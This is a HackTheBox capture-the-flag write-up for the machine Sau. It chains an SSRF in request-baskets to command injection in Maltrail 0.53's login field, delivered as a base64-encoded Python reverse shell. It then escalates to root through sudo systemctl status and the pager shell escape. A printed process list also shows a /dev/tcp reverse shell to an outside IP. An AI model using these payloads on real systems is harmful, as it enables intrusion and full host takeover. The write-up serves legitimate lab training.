Sau - HackTheBox
CTF Writeup for Sau from HackTheBox
This is based on outdated software and bad configurations.
Starting off with the nmap scan: 22/tcp[SSH], 80/tcp[?], 8338/tcp[?] and 55555/tcp[HTTP] . Linux host.
Now we check 55555/tcp[HTTP].

We have a version number for 'request-baskets'; can look into this.

Seems it has a SSRF vulnerability; Here's info and info.
Lettuce start with setting up the vulnerability.
user$ curl -X POST -lk -d '{"forward_url": "http://127.0.0.1:80/login","proxy_response": true,"insecure_tls": false,"expand_path": true,"capacity": 250}' -H 'Content-Type: application/json' http://10.10.11.224:55555/api/baskets/oltestingg -v- "forward_url" : tells server where to forward the client's request; so the server is making a request on client's behalf.
- "proxy_response" : tells server if the client wants to know what info it got back from the request.
- "insecure_tls" : if you didn't want server to verify CA on SSL cert, like if it was a self-signed cert.
Let's check if the forwarding works.
user$ curl http://10.10.11.224:55555/oltestingg -v
... snip ...
> HTTP/1.1 401 Unauthorized
> Connection: close
> Content-Type: text/plain
> Date: Thu, 27 Jul 2023 20:47:35 GMT
> Server: Maltrail/0.53
> Content-Length: 12
>
>> * Closing connection 0
>> Login failedWell it seems like it worked. We also have a new target: 'Maltrail v0.53' .

Now we have a PoC for our target Maltrail v0.53 . We'll need a revvy, lettuce try the usual Python for stability.
It seems this vulnerability escapes from inline command execution, noted. For simplicity – using Curl – we'll also base64 encode the payload.
[ Revvy ]
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<user-ip>",<user-port>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
user$ echo "<revvy>" | base64
[ Concept ]
curl 'http://10.10.11.224:55555/oltestingg' -d 'username=;`echo "<revvy>" | base64 -d | bash`'Start your listener and execute.
We now have a shell with the user 'puma'. We can also claim the user flag.
puma$ cat ~/user.txt
> *******************************Now, time for privesc.
Check the usual Sudo permissions.
puma$ sudo -S -l
... snip ...
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.serviceEasy enough; check the service and pop a '!sh' for root.
puma$ sudo /usr/bin/systemctl status trail.service
> WARNING: terminal is not fully functional
> - (press RETURN)
> ● trail.service - Maltrail. Server of malicious traffic detection system
> Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
> Active: active (running) since Thu 2023-07-27 20:59:09 UTC; 38min ago
> Docs: https://github.com/stamparm/maltrail#readme
> https://github.com/stamparm/maltrail/wiki
> Main PID: 894 (python3)
> Tasks: 27 (limit: 4662)
> Memory: 46.1M
> CGroup: /system.slice/trail.service
> ├─ 894 /usr/bin/python3 server.py
> ├─ 949 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
> ├─ 950 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
> ├─ 952 bash
> ├─ 953 /bin/bash -c bash -i >& /dev/tcp/10.10.16.101/9999 0>&1
> ├─ 954 bash -i
> ├─ 985 sh
> ├─1001 /bin/bash
> ├─1003 /bin/sh
> ├─1022 script /dev/null /bin/bash
> ├─1023 bash -i
> ├─1030 sudo /usr/bin/systemctl status trail.service
> ├─1031 /usr/bin/systemctl status trail.service
> ├─1032 pager
> lines 1-23~!sh
>> root# id
>>> uid=0(root) gid=0(root) groups=0(root)Now we can collect the root flag.
root# cat /root/root.txt
> ********************************That's all :) .